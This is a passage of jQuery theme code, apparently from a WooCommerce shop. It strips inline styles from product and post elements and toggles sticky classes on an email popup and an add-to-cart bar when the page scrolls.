			jQuery('#post_content, #post_sidebar, .single-product-image, .single-product-content, #tab-reviews .product-review-tab, .single-product.thumbnail-slider-style1 .woocommerce-tabs #tab-reviews #reviews').removeAttr("style");
		}
	}

	jQuery(window).on('scroll', function () {
		if (jQuery(this).scrollTop() > 600) {
			jQuery('.email-popup-con').addClass('fixed');
			jQuery( '.sticky-addToCart' ).addClass( 'sticky' );
		}
		else {
			jQuery('.email-popup-con').removeClass('fixed');
			jQuery('.sticky-addToCart').removeClass('sticky');
		}
	});


})(jQuery);
